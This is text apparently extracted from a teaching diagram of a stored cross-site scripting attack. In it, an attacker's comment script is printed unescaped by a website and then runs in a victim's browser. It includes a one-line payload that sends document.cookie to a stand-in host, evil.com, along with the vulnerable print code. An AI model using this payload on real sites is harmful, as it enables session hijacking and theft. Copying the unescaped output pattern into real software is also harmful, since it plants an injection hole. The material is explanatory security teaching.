 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK